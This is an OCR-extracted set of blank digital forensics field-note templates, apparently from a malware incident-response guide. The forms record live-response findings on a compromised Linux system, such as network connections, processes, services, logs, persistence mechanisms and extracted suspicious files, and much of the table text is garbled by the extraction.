  - Has similar anomalous traffic occurred from other systems?:

#### Incident Response/Investigation

- O Who reported the subject system?
- O What occurred once the system was reported?
- O Was the system taken off line?:
- O Was the system shut down?:
- O What live response steps, if any, were taken?:
  - Physical memory acquired
  - Volatile data collected
  - □ Hard drive(s) imaged
  - □ Other:\_\_\_\_
- O What tools were used?:
- O Who conducted the live response forensics?:
  - □ Is there a report associated with the incident response?: □ Is there an incident response protocol in place?:
- O Were any suspicious files collected and maintained?:
  - □ Was any analysis done on the suspicious file(s)?:
- Was an image of the hard drive made and maintained?: • Was any analysis done on the drive?:
  - What software was used for the imaging and analysis?:
- O Were any third parties involved in the incident response, analysis, or remediation?:
  - Are the third-party reports available for review?:
- O Was the suspect file/malware submitted to any online malware scanning/sandbox services?:
- O What other investigative or remediation steps were taken?:
- O Where is the evidence related to this incident maintained?:
- O Was a chain of custody form used?:
- O During the course of the investigation were any other systems identified as being involved or connected with this incident?:
- O What do you believe the vector of attack to be?:
- O Did any other users experience the same type of attack?:

#### Incident Findings:

- D During the course of incident response were any system anomalies identified?
- O Was any anomalous network traffic discovered that was associated with the subject system?:

| Live Response: Field Notes                                                                                                    |                                                                                                    |                                                                                                    |               |                                                                                     |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------|-------------------------------------------------------------------------------------|
| Case Number:                                                                                                    |                                                                                                    |                                                                                                    | Date/Time:    |                                                                                     |
| Digital Investigator:                                                                                                    |                                                                                                    |                                                                                                    | <u> </u>      |                                                                                     |
| Organization/Compa                                                                                                    | ny:                                                                                                    |                                                                                                    | Address:      |                                                                                     |
| Incident Type:                                                                                                    | □Trojan Hors<br>□Bot<br>□Logic Boml<br>□Sniffer                                                                                                    | se 🛛 Worm<br>Scareware/Rog<br>b 🗍 Keylogger<br>Other:                                                                                     | gue AV        | IVirus<br>IRootkit<br>Ransomware<br>Unknown                                         |
| System Information:                                                                                                    |                                                                                                    |                                                                                                    | Make/Model    | :                                                                                   |
| Serial Number:                                                                                                    |                                                                                                    | Physical Location                                                                                                    | of the System | :                                                                                   |
| Operating System:                                                                                                    |                                                                                                    | System State:<br>OPowered up<br>OHibernating<br>OPowered down                                                                             |               | Network State:<br>OConnected to Internet<br>OConnected to Intranet<br>ODisconnected |
| VOLATILEDA                                                                                                    | ГА                                                                                                    |                                                                                                    |               |                                                                                     |
| □ Acquired<br>□Date/Time :<br>□File Name:<br>□Size:<br>□MD5 Value:<br>□SHA1 Value:<br>□Tool used:                                                                                                    |                                                                                                    | □Not Acquired [R                                                                                                    | eason]:       |                                                                                     |
| System Details:                                                                                                    |                                                                                                    |                                                                                                    |               |                                                                                     |
| Date/Time:<br>OIP Address<br>OHost Name<br>OCurrent Sy;<br>Network Interface C<br>OPromiscuou<br>OOther:<br>System Uptime:<br>System Environmen<br>OOperating S<br>OKernel Ver<br>OProcessor:                                                                                                    | /Network Na<br>stem User:<br>onfiguration<br>is<br>t:<br>System:<br>sion:                                                                                   |                                                                                                    |               |                                                                                     |
| Users Logged into                                                                                                    | the Syste                                                                                                    | em:                                                                                                    |               |                                                                                     |
| □User<br>OUser Point of orig<br>□Remote Log<br>□Local login<br>ODuration of the lo<br>OShares, files, or of<br>OProcesses associa<br>ONetwork activity<br>□User<br>OUser Point of orig<br>□Remote Log<br>□Local login<br>ODuration of the lo<br>OShares, files, or of<br>OProcesses associa<br>ONetwork activity | logged<br>gin:<br>ther resource<br>ted with the<br>attributable<br>logged<br>gin:<br>gin<br>bogin session:<br>ther resource<br>ted with the<br>attributable | d into the system:<br>es accessed by the user:<br>to the user:<br>d into the system:<br>es accessed by the user:<br>user:<br>to the user: | ser:          |                                                                                     |

# Network Connections and Activity:

| System is connected to the network:           |                                                                      |
|-----------------------------------------------|----------------------------------------------------------------------|
| Network connections:                          |                                                                      |
| OProtocol:                                    | OProtocol:                                                           |
| TCP                                           | □ TCP                                                                |
| DUDP                                          | DUDP                                                                 |
| OLocal Port:                                  | OLocal Port:                                                         |
| OStatus:                                      | OStatus:                                                             |
| DESTABLISHED                                  | DESTABLISHED                                                         |
| ULISTEN                                       | ULISTEN<br>TSVAL SENID                                               |
| SYN DECEMED                                   | SIN_SEND                                                             |
| TIME WAIT                                     | TIME WAIT                                                            |
|                                               | DIIME_WAII                                                           |
| Dould.<br>Decraign Connection Address:        | OForeign Connection Address:                                         |
| OForeign Connection Part:                     | OF oreign Connection Port:                                           |
| OProcess ID Associated with Connection:       | OProcess ID Associated with Connection:                              |
| OTIOCESS ID Associated with connection.       | OT focess ID Associated with connection.                             |
| DProtocol:                                    | B OProtocol:                                                         |
|                                               |                                                                      |
|                                               |                                                                      |
| OLocal Port:                                  | OL ocal Port:                                                        |
| OStatus:                                      | OStatus:                                                             |
| DESTABLISHED                                  | DESTABLISHED                                                         |
| LISTEN                                        | DLISTEN                                                              |
| SYN SEND                                      | SYN SEND                                                             |
| SYN_RECEIVED                                  | □SYN_RECEIVED                                                        |
| TIME_WAIT                                     | TIME_WAIT                                                            |
| □Other:                                       | □Other:                                                              |
| OForeign Connection Address:                  | OForeign Connection Address:                                         |
| OForeign Connection Port:                     | OForeign Connection Port:                                            |
| OProcess ID Associated with Connection:       | OProcess ID Associated with Connection:                              |
| OProtocol:                                    | OProtocol:                                                           |
| TCP                                           | □ TCP                                                                |
| DUDP                                          | DUDP                                                                 |
| OLocal Port:                                  | OLocal Port:                                                         |
| OStatus:                                      | OStatus:                                                             |
| ESTABLISHED                                   | DESTABLISHED                                                         |
| LISTEN                                        | DLISTEN                                                              |
| SYN_SEND                                      | □SYN_SEND                                                            |
| SYN_RECEIVED                                  | DSYN_RECEIVED                                                        |
| UTIME_WAIT                                    | UTIME_WAIT                                                           |
| DOther:                                       | DOther:                                                              |
| OF oreign Connection Address:                 | OF oreign Connection Address:                                        |
| OPProteign Connection Port:                   | OProreign Connection Port:<br>OProcess ID Associated with Connection |
| OFfocess ID Associated with Connection:       | OFFICESS ID ASSociated with Connection:                              |
| Notable DNS Queries made from subject system: |                                                                      |

**ARP** Cache Collected

# **Running Processes:**

| - Suspicious I roccos fucilitieu.                                                                                                    | Suspicious Process Identified:                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| OProcess Name:                                                                                                    | OProcess Name:                                                                                                    |
| OProcess Identification (PID):                                                                                                    | OProcess Identification (PID):                                                                                                    |
| ODuration process has been running:                                                                                                    | ODuration process has been running:                                                                                                    |
| OMemory used:                                                                                                    | OMemory used:                                                                                                    |
| OPath to associated executable file:                                                                                                    | OPath to associated executable file:                                                                                                    |
| Associated User:                                                                                                    | Associated User:                                                                                                    |
| Ochild Process(es):                                                                                                    | Ochild Process(es):                                                                                                    |
|                                                                                                    |                                                                                                    |
| а                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
| OCommand-line parameters:                                                                                                    | OCommand-line parameters:                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
| OLoaded Libraries/Modules:                                                                                                    | OLoaded Libraries/Modules:                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
| OEvenented Librariag/Madulage                                                                                                    | OEvenented Librarios/Madulas                                                                                                    |
| OExported Libraries/Modules:                                                                                                    | O'Exported Libraries/Modules:                                                                                                    |
|                                                                                                    |                                                                                                    |
| D                                                                                                    |                                                                                                    |
| U                                                                                                    | U                                                                                                    |
| OProcess Memory Acquired                                                                                                    | OProcess Memory Acquired                                                                                                    |
| File Name:                                                                                                    | File Name:                                                                                                    |
| File Size:                                                                                                    | File Size:                                                                                                    |
| MD5 Hash Value                                                                                                    | MD5 Hash Value:                                                                                                    |
| B MB5 Man value.                                                                                                    | B MBS Main Value.                                                                                                    |
| OProcess Identification (PID):                                                                                                    | OProcess Identification (PID):                                                                                                    |
| ODuration process has been running:<br>OMemory used:<br>OPath to associated executable file:                                                                                                    | ODuration process has been running:<br>OMemory used:<br>OPath to associated executable file:                                                                                       |
| ODuration process has been running:<br>OMemory used:<br>OPath to associated executable file:                                                                                                    | Oburation process has been running:<br>OMemory used:<br>OPath to associated executable file:                                                                                       |
| ODuration process has been running:<br>OMemory used:<br>OPath to associated executable file:<br>OAssociated User:                                                                                                    | Oburation process has been running:<br>OMemory used:<br>OPath to associated executable file:<br>OAssociated User:                                                                  |
| ODuration process has been running:<br>OMemory used:<br>OPath to associated executable file:<br>OAssociated User:<br>OChild Process(es):                                                                                                    | Oburation process has been running:<br>OMemory used:<br>OPath to associated executable file:<br>OAssociated User:<br>OChild Process(cs):                                           |
| ODuration process has been running:<br>OMemory used:<br>OPath to associated executable file:<br>OAssociated User:<br>OChild Process(es):                                                                                                    | Oburation process has been running:         OMemory used:         OPath to associated executable file:         OAssociated User:         OChild Process(es):                       |
| ODuration process has been running:<br>OMemory used:<br>OPath to associated executable file:<br>OAssociated User:<br>OChild Process(es):                                                                                                    | ODuration process has been running:<br>OMemory used:<br>OPath to associated executable file:<br>OAssociated User:<br>OChild Process(es):                                           |
| ODuration process has been running:<br>OMemory used:<br>OPath to associated executable file:<br>OAssociated User:<br>Ochild Process(es):                                                                                                    | ODuration process has been running:         OMemory used:         OPath to associated executable file:         OAssociated User:         OChild Process(cs):                       |
| ODuration process has been running:<br>OMemory used:<br>OPath to associated executable file:<br>OAssociated User:<br>OChild Process(es):<br>OCommand-line parameters:                                                                                                    | Oburation process has been running:         OMemory used:         OPath to associated executable file:         OAssociated User:         OChild Process(es):                       |
| ODuration process has been running:<br>OMemory used:<br>OPath to associated executable file:<br>OAssociated User:<br>OChild Process(es):<br>OCommand-line parameters:                                                                                                    | Oburation process has been running:         OMemory used:         OPath to associated executable file:         OAssociated User:         OChild Process(es):                       |
| ODuration process has been running:         OMemory used:         OPath to associated executable file:         OAssociated User:         OChild Process(es):                                                                                                    | ODuration process has been running:         OMemory used:         OPath to associated executable file:         OAssociated User:         OChild Process(es):                       |
| ODuration process has been running:<br>OMemory used:<br>OPath to associated excutable file:<br>OAssociated User:<br>Ochild Process(es):<br>Command-line parameters:<br>O Loaded Libraries/Modules:                                                                                                    | Oburation process has been running:         OMemory used:         OPath to associated executable file:         OAssociated User:         OChild Process(cs):                       |
| Object       Object         OMemory used:       Object         OPath to associated executable file:       Object         OAssociated User:       Ochild Process(cs):         OChild Process(cs):       Object         OCommand-line parameters:       Ocommand-line parameters:         OLoaded Libraries/Modules:       Ocommand-line                                                                                                    | Oburation process has been running:         OBuration process has been running:         OPath to associated executable file:         OAssociated User:         OChild Process(es): |
| ODuration process has been running:         OMemory used:         OPath to associated executable file:         OAssociated User:         OChild Process(es):                                                                                                    | ODuration process has been running:         OMemory used:         OPath to associated executable file:         OAssociated User:         OChild Process(es):                       |
| ODuration process has been running:<br>OMemory used:<br>OPath to associated executable file:<br>OAssociated User:<br>Ochild Process(es):<br>Command-line parameters:<br>Command-line parameters:<br>Command-line parameters:<br>Command-line parameters:                                                                                                    | Oburstion process has been running:         OMemory used:         OPath to associated executable file:         OAssociated User:         OChild Process(cs):                       |
| ODuration process has been running:         OMemory used:         OPath to associated executable file:         OAssociated User:         OChild Process(es):                                                                                                    | ODuration process has been running:         OMemory used:         OPath to associated executable file:         Associated User:         OChild Process(es):                        |
| ODuration process has been running:         OMemory used:         OPath to associated executable file:         OAssociated User:         OChild Process(cs):         OChild Process(cs):         OCommand-line parameters:         OCommand-line parameters:                                                                                                    | ODuration process has been running:         OMemory used:         OPath to associated executable file:         OAssociated User:         OChild Process(es):                       |
| ODuration process has been running:         OMemory used:         OPath to associated executable file:         OAssociated User:         OChild Process(es):                                                                                                    | ODuration process has been running:         OMemory used:         OPath to associated executable file:         OAssociated User:         OChild Process(es):                       |
| ODuration process has been running:<br>OMemory used:<br>OPath to associated executable file:<br>OChild Process(es):<br>Child Process(es):<br>Command-line parameters:<br>Command-line parameters:<br>Command-line para | ODuration process has been running:         OMemory used:         OPath to associated executable file:         OAssociated User:         OChild Process(cs):                       |
| ODuration process has been running:<br>OMemory used:<br>OPath to associated eccutable file:<br>OAssociated User:<br>OChild Process(es):<br>Command-line parameters:<br>OCommand-line parameters:<br>OLoaded Libraries/Modules:                                                                                                    | Oburation process has been running:         OMemory used:         OPath to associated executable file:         OAssociated User:         OChild Process(cs):                       |
| ODuration process has been running:         OMemory used:         OPath to associated executable file:         OAssociated User:         OChild Process(es):                                                                                                    | ODuration process has been running:         OMemory used:         OPath to associated executable file:         OAssociated User:         OChild Process(es):                       |
| ODuration process has been running:<br>OMemory used:<br>OPath to associated executable file:<br>OChild Process(es):<br>Command-line parameters:<br>OCommand-line parameters:<br>Command-line parameters:<br>Command-li | ODuration process has been running:         OMemory used:         OPath to associated executable file:         OAssociated User:         OChild Process(es):                       |
| Obtration process has been running:         OMemory used:         OPath to associated executable file:         OAssociated User:         OChild Process(cs):                                                                                                    | Oburation process has been running:         OMemory used:         OPath to associated executable file:         OAssociated User:         OChild Process(cs):                       |
| ODuration process has been running:<br>OMemory used:<br>OPath to associated executable file:<br>OChild Process(es):<br>Command-line parameters:<br>OCommand-line parameters:<br>Command-line parameters:<br>Command-li | ODuration process has been running:         OMemory used:         OPath to associated User:         OChild Process(cs):                                                            |
| ODuration process has been running:<br>OMemory used:<br>OPath to associated executable file:<br>Child Process(es):<br>Child Process(es):<br>Command-line parameters:<br>Command-line parameters:                                                                                                    | ODuration process has been running:         OMemory used:         OPath to associated executable file:         OAssociated User:         OChild Process(es):                       |
| ODuration process has been running:         OMemory used:         OPath to associated executable file:         OAssociated User:         OChild Process(es):                                                                                                    | ODuration process has been running:         OMemory used:         OPath to associated User:         OChild Process(es):                                                            |
| ODuration process has been running:<br>OMemory used:<br>OPath to associated executable file:<br>OChild Process(es):<br>Command-line parameters:<br>OCommand-line parameters:<br>OCommand-line parameters:<br>OLoaded Libraries/Modules:<br>Command-line parameters:<br>Command-line parameters:<br>Command | ODuration process has been running:         OMemory used:         OPath to associated executable file:         OAssociated User:         OChild Process(es):                       |
| OPartion spocess has been running:         OMemory used:         OPath to associated executable file:         OAssociated User:         OChild Process(es):                                                                                                    | ODuration process has been running:         OMemory used:         OPath to associated executable file:         OAssociated User:         OChild Process(es):                       |
| ODuration process has been running:         OMemory used:         OPath to associated executable file:         OAssociated User:         OChild Process(es):                                                                                                    | ODuration process has been running:         OMemory used:         OPath to associated User:         OChild Process(es):                                                            |
| ODuration process has been running:         OMemory used:         OPath to associated executable file:         OAssociated User:         OChild Process(es):                                                                                                    | ODuration process has been running:         OMemory used:         OPath to associated executable file:         OAssociated User:         OChild Process(cs):                       |
| OPtration process has been running:         OMemory used:         OPath to associated executable file:         OAssociated User:         OChild Process(cs):                                                                                                    | ODuration process has been running:         OMemory used:         OPath to associated User:         OChild Process(es):                                                            |
| ODuration process has been running:         OMemory used:         OPath to associated executable file:         OAssociated User:         OChild Process(es):                                                                                                    | ODuration process has been running:         OMemory used:         OPath to associated User:         OChild Process(es):                                                            |
| ODuration process has been running:         OMemory used:         OPath to associated executable file:         OAssociated User:         OChild Process(cs):                                                                                                    | Oburation process has been running:         OMemory used:         OPath to associated executable file:         OAssociated User:         OChild Process(es):                       |
| Suspicious Process Identified        | Suspicious Process Identified        |
|--------------------------------------|--------------------------------------|
| OProcess Name:                       | OProcess Name:                       |
| OProcess Identification (PID):       | OProcess Identification (PID):       |
| OProcess Identification (FID).       | OProcess Identification (FID).       |
| ODuration process has been running:  | ODuration process has been running:  |
| O Memory used:                       | Omemory used:                        |
| OPath to associated executable file: | OPath to associated executable file: |
| OAssociated User:                    | OAssociated User:                    |
| OChild Process(es):                  | OChild Process(es):                  |
|                                      |                                      |
|                                      |                                      |
|                                      |                                      |
| OCommand-line narameters:            | OCommand-line narameters:            |
|                                      |                                      |
|                                      | O Look d Liberrie (Medice)           |
| O Loaded Libraries/Modules:          | O Loaded Libraries/Modules:          |
|                                      |                                      |
| <u> </u>                             |                                      |
| <u></u>                              | <u></u>                              |
|                                      |                                      |
|                                      |                                      |
| 0                                    | 0                                    |
|                                      |                                      |
|                                      |                                      |
|                                      |                                      |
|                                      |                                      |
|                                      |                                      |
|                                      |                                      |
|                                      |                                      |
| O Exported Libraries/Modules:        | O Exported Libraries/Modules:        |
|                                      |                                      |
|                                      |                                      |
|                                      |                                      |
| U                                    | D                                    |
| OProcess Memory Acquired             | OProcess Memory Acquired             |
| □File Name:                          | □File Name:                          |
| □File Size:                          | □File Size:                          |
| □MD5 Hash Value:                     | □MD5 Hash Value:                     |
|                                      |                                      |
|                                      |                                      |
|                                      |                                      |

#### 80

#### Port and Process Correlation:

#### Suspicious Port Identified:

OLocal IP Address: Port Number: ORemote IP Address: Port Number: ORemote Host Name: OProtocol:  $\square$ TCP DUDP DLISTEN SYN SEND □SYN\_RECEIVED **TIME** WAIT Other: OProcess name and ID (PID) associated with open port: OExecutable program associated with the process and port: OPath to associated executable file: OAssociated User: Suspicious Port Identified: OLocal IP Address: \_\_\_\_\_.\_\_\_. Port Number: ORemote IP Address: Port Number: ORemote Host Name: OProtocol: DTCP **UDP** LISTEN SYN\_SEND **D**TIME WAIT Other: OProcess name and ID (PID) associated with open port: OExecutable program associated with the process and port: OPath to associated executable file: OAssociated User: Suspicious Port Identified: OLocal IP Address: \_\_\_\_\_ Port Number: \_\_\_\_ ORemote IP Address: \_\_\_\_\_ Port Number: \_\_\_\_ ORemote Host Name: OProtocol: TCP **UDP** OConnection Status: □ESTABLISHED □LISTEN □SYN\_SEND □SYN\_RECEIVED TIME\_WAIT Other: OProcess name and ID (PID) associated with open port: OExecutable program associated with the process and port: OPath to associated executable file: OAssociated User:

#### Suspicious Port Identified: OLocal IP Address: Port Number: ORemote IP Address: Port Number: ORemote Host Name: OProtocol: TCP **UDP D**LISTEN SYN SEND SYN\_RECEIVED □TIME\_WAIT Other: OProcess name and ID (PID) associated with open port: OExecutable program associated with the process and port: OPath to associated executable file: OAssociated User: Suspicious Port Identified: OLocal IP Address: \_\_\_\_\_. Port Number: ORemote IP Address: Port Number: ORemote Host Name: OProtocol: DTCP □UDP OConnection Status: DESTABLISHED LISTEN SYN\_SEND TIME WAIT Other: OProcess name and ID (PID) associated with open port: OExecutable program associated with the process and port: OPath to associated executable file: OAssociated User: Suspicious Port Identified: OLocal IP Address: \_\_\_\_\_ Port Number: \_\_\_\_\_ ORemote IP Address: \_\_\_\_\_ Port Number: \_\_\_\_\_ ORemote Host Name: OProtocol: TCP **UDP** OConnection Status: DESTABLISHED □LISTEN □SYN\_SEND □SYN\_RECEIVED TIME\_WAIT Other: OProcess name and ID (PID) associated with open port: OExecutable program associated with the process and port: OPath to associated executable file:

OAssociated User:

#### Services:

## □Suspicious Service Identified: ○Service Name: ○Display Name: ○Status: □Running □Stopped ○Startup configuration: ○Description: ○Dependencies: ○Process ID (PID): ○Description: ○Description: ○Username associated with service: ○Username associated with service:

#### Suspicious Service Identified:

Oservice Name: Obisplay Name: Ostatus: BRunning Ostartup configuration: Observiption: Observiption: Obsecription: Obsecription: Obsecription: Obsecription: Obsecription: Observice: Other and the service: Other and the service: Othe

#### Suspicious Service Identified:

Oservice Name: Obisplay Name: OStatus: □Running □Stopped OStartup configuration: ODecendencies: OExecutable program associated with service: OProcess ID (PID): ODescription: OLsecautable program path: OUsername associated with service:

# Suspicious Service Identified: OService Name: ODisplay Name: OStatus: Brunning Stopped OStartup configuration: ODependencies: OExecutable program associated with service: OProcess ID (PD): ODescription: OExecutable program path: OUsername associated with service: OSservice Name: OSservice Name: ODisplay Name:

Obspace for the second second

#### Suspicious Service Identified:

Oservice Name: Obisplay Name: OStatus: □Running □Stopped OStatup configuration: ODescription: OExecutable program associated with service: OProcess ID (PID): ODescription: OUsername associated with service:

| Kernel Modules:                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| List of kernel modules acquired                                                                                                    | OSuspicious Module:                                                                                                    |
| OSuspicious Module:<br>Details:<br>OSuspicious Module:<br>Details:<br>OSuspicious Module:<br>Details:<br>OSuspicious Module:<br>Details:<br>OSuspicious Module:<br>Details:<br>OSuspicious Module:<br>Details: | OSuspicious Module:<br>Details:<br>OSuspicious Module:<br>Details:<br>OSuspicious Module:<br>Details:<br>OSuspicious Module:<br>Dame:<br>Details:<br>OSuspicious Module:<br>Details:<br>OSuspicious Module:<br>Det |
| Open Files:                                                                                                    |                                                                                                    |
| Open File Identified:     Opened Remotely/○Opened Locally     File Name:     OProcess that opened file:     OFile location on system:                                                                          | □Open File Identified:<br>Opened Remotely/OOpened Locally<br>□File Name:<br>□Process that opened file:<br>□File location on system:                                                                                                    |
| □Open File Identified:<br>○Opened Remotely/Opened Locally<br>□File Name:<br>□Process that opened file:<br>□File location on system:                                                                            | □Open File Identified:<br>○Opened Remotely/○Opened Locally<br>□File Name:<br>□Process that opened file:<br>□File location on system:                                                                                                    |
| □Open File Identified:<br>○Opened Remotely/OOpened Locally<br>□File Name:<br>□File location on system:                                                                                                    | □Open File Identified:<br>○Opened Remotely/OOpened Locally<br>□File Name:<br>□Process that opened file:<br>□File location on system:                                                                                                    |
| □Open File Identified:<br>OOpened Remotely/OOpened Locally<br>□File Name:<br>□Frices that opened file:<br>□File location on system:                                                                            | □Open File Identified:           ○Opened Remotely/○Opened Locally         □File Name:           □Process that opened file:         □File location on system:                                                                                                    |
| □Open File Identified:<br>○Opened Remotely/○Opened Locally<br>□File Name:<br>□Fricess that opened file:<br>□File location on system:                                                                           | □Open File Identified:<br>○Opened Remotely/○Opened Locally<br>□File Name:<br>□Process that opened file:<br>□File location on system:                                                                                                    |
| Command History:                                                                                                    |                                                                                                    |
| Command history acquired<br>Commands of interest identified<br>Urss<br>No                                                                                                    | <u>Commands of Interest:</u>                                                                                                    |
| Network Shares:                                                                                                    |                                                                                                    |
| Network Shares Inspected Suspicious Share Identified Share Name: Location: Description: Share Identified Share Name: Location: Description:                                                                    | <ul> <li>O Suspicious Share Identified         <ul> <li>Share Name:</li></ul></li></ul>                                                                                                    |

83

| Scheduled Tasks:                       |                                      |  |
|----------------------------------------|--------------------------------------|--|
| Scheduled Tasks Examined               | Suspicious Task(s)                   |  |
| Tasks Scheduled on the System          | O Task Name:                         |  |
| OYes                                   | Scheduled Run Time:                  |  |
| ONo                                    | □Status:                             |  |
| Suspicious Task(s) Identified:         |                                      |  |
| OYes                                   | O Task Name:                         |  |
| ONo                                    | □Status:                             |  |
|                                        | Description:                         |  |
| Clipboard Contents:                    | Clipboard Contents                   |  |
| Clipboard Contents Examined            |                                      |  |
| Suspicious Contents Identified:        |                                      |  |
| OYes ONo                               |                                      |  |
| ΝΟΝΥΟΙ ΑΤΗ Ε ΒΑΤΑ                      |                                      |  |
|                                        |                                      |  |
| Forensic Duplication of Storage Media: |                                      |  |
| ⊔Media Type:                           |                                      |  |
| O Hard Drive O External Hard Drive     | O External Device/Media              |  |
|                                        | JSerial Number:                      |  |
| □Notes:                                |                                      |  |
|                                        |                                      |  |
|                                        |                                      |  |
|                                        |                                      |  |
|                                        |                                      |  |
|                                        |                                      |  |
| Acquired Not Acquired [R               | eason]:                              |  |
| Date/Time :                            |                                      |  |
| Grile Name:                            |                                      |  |
| □Size:                                 |                                      |  |
| □MD5 Value:                            |                                      |  |
| SHA1 Value:                            |                                      |  |
| □Tool used:                            |                                      |  |
| Notes:                                 |                                      |  |
| Media Type                             |                                      |  |
| O Hard Drive O External Hard Drive     | • External Device/Media              |  |
| □Make/Model:                           | Serial Number:                       |  |
| Capacity:                              |                                      |  |
| DNotes:                                |                                      |  |
|                                        |                                      |  |
|                                        |                                      |  |
|                                        |                                      |  |
|                                        |                                      |  |
| DAcquired DNot Acquired [R             | eason]:                              |  |
| Date/Time :                            | casonj.                              |  |
| File Name:                             |                                      |  |
| Size:                                  |                                      |  |
| MD5 Value:                             |                                      |  |
| SHA1 Value:                            |                                      |  |
| Tool used:                             |                                      |  |
| Notes:                                 |                                      |  |
| System Security Configuration:         | □Identified Insecure Configurations: |  |
| System Security Configuration.         | O:                                   |  |
| Doperating System Version:             | o:                                   |  |
| OKernel Version:                       | 0                                    |  |
| o territer version.                    | <u>o</u> :                           |  |
|                                        | 0:                                   |  |
|                                        | <u> </u>                             |  |
|                                        | <u>o</u>                             |  |
|                                        | 0                                    |  |
|                                        | <u>o</u>                             |  |
|                                        | 0                                    |  |
|                                        | 0                                    |  |
|                                        | o:                                   |  |
|                                        |                                      |  |

| Trusted Host Relationships:                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| D/etc/hosts file contents collected: OSuspicious entries identified:                                                                                                    | /etc/1mhosts file contents collected: OSuspicious entries identified:                                     |
| <pre> /etc/resolv.conf file contents collected:     OSuspicious entries identified:        </pre>                                                                                               |                                                                                                    |
| Auto-starting Locations/Persistence M                                                                                                    | echanisms:                                                                                                |
| Suspicious Persistence Mechanism Identified: O Location: Program Name: Program Description: Program Metadata: Program Executable Path: Suspicious Persistence Mechanism Identified: O Location: | Suspicious Persistence Mechanism Identified:     O Location:                                              |
| Program Name:     Program Description:     Program Metadata:     Program Executable Path:                                                                                                    | O Location:<br>□Program Name:<br>□Program Description:<br>□Program Metadata:<br>□Program Executable Path: |
| System Logs:                                                                                                    |                                                                                                    |
| <ul> <li>/var/log/auth.logAcquired</li> <li>Not Acquired [Reason]:</li> </ul>                                                                                                    | <ul> <li>/var/log/secure Acquired</li> <li>Not Acquired [Reason]:</li> </ul>                              |
| OSuspicious Entry Identified                                                                                                    | OSuspicious Entry Identified                                                                              |
| OSuspicious Entry Identified<br>□Event Type:<br>□Details:                                                                                                    | OSuspicious Entry Identified                                                                              |
| OSuspicious Entry Identified<br>Event Type:<br>Details:                                                                                                    | OSuspicious Entry Identified<br>Event Type:<br>Details:                                                   |
| <pre> /var/log/lastlog Acquired Not Acquired [Reason]: </pre>                                                                                                    | <ul> <li>/var/log/wtmp Acquired</li> <li>Not Acquired [Reason]:</li> </ul>                                |
| OSuspicious Entry Identified<br>□Event Type:<br>□Details:                                                                                                    | OSuspicious Entry Identified<br>□Event Type:<br>□Details:                                                 |
| OSuspicious Entry Identified<br>□Event Type:<br>□Details:                                                                                                    | OSuspicious Entry Identified<br>□Event Type:<br>□Details:                                                 |
| OSuspicious Entry Identified<br>Event Type:<br>Details:                                                                                                    | OSuspicious Entry Identified<br>☐Event Type:<br>☐Details:                                                 |

| □ /var/log/messages Acquired<br>□Not Acquired [Reason]:<br>○Suspicious Entry Identified<br>□Event Type:<br>□Details:<br>○Suspicious Entry Identified<br>□Event Type:<br>□Details:<br>OSuspicious Entry Identified<br>□Event Type:<br>□Details:                                                                                                    |                                                                        | Other Logs Acquired:         O /var/log/         O /var/log/var/log/var/log/         O /var/log/var/l | dmesg.log<br>dpkg.log<br>kern.log<br>mail.log<br>syslog<br>udev<br>user.log<br>cron.log |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------|
| User and Group Policy Informati                                                                                                    | on:                                                                    |                                                                                                    |                                                                                         |
| □ User Accounts:<br>○<br>○ |                                                                        | Groups:     O      Member names:     O      Member names:     O      Member names:     O      O      Member names:     O      O      D      D                                                                                                    |                                                                                         |
|                                                                                                    |                                                                        |                                                                                                    |                                                                                         |
| File System:  Suspicious Hidden File Identified:  File Location:  File Name:  Created Date:  Suspicious Hidden File Identified:  File Location:  File Location:  Created Date:  Accessed Date:  Accessed Date:                                                                                                    | Guspicio<br>Identified<br>OFile I<br>Guspicio<br>Identified<br>OFile I | ous Hidden File<br>Location:<br>File Name:<br>Created Date:<br>Modified Date:<br>Accessed Date:<br>Location:<br>File Name:<br>Created Date:<br>Modified Date:<br>Accessed Date:<br>Modified Date:<br>Accessed Date:                                                                                                    | Suspicious Trash<br>File(s) Discovered:                                                 |
| Web Browsing Activities:                                                                                                    |                                                                        |                                                                                                    |                                                                                         |
| □Web Browser:<br>□Internet History Collected:<br>□Cookie Files Collected:<br>□Other:                                                                                                    |                                                                        |                                                                                                    |                                                                                         |

#### 86

| Malware Extraction                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Suspicious File Identified:         OFile Name:         Size:         Location:         MAC Times:         •Created:         •Accessed:         •Modified:         □Associated Process/PID:         □Associated Hwork Activity:         □Associated Artifacts: | □Suspicious File Identified:<br>○File Name:<br>□Size:<br>□Location:<br>□MaC Times:<br>○Created:<br>○Accessed:<br>○Modified:<br>□Associated Process/PID:<br>□Associated Artifacts:                                  |
| Suspicious File Extracted:                                                                                                    | Suspicious File Extracted:<br>OYes                                                                                                    |
| □Suspicious File Identified:<br>□Size:<br>□Location:<br>□MAC Times:<br>□Created:<br>△Accessed:<br>△Modified:<br>□Associated Process/PID:<br>□Associated Proteos/PID:<br>□Associated Artivity:<br>□Associated Artivity:<br>□Suspicious File Extracted:          | Suspicious File Identified:<br>OFile Name:<br>Size:<br>Location:<br>MAC Times:<br>·Created:<br>·Accessed:<br>·Modified:<br>Associated Process/PID:<br>Associated Process/PID:<br>Suspicious File Extracted:        |
| OYes<br>ONo: Reason:                                                                                                    | OYes<br>ONo: Reason:                                                                                                    |
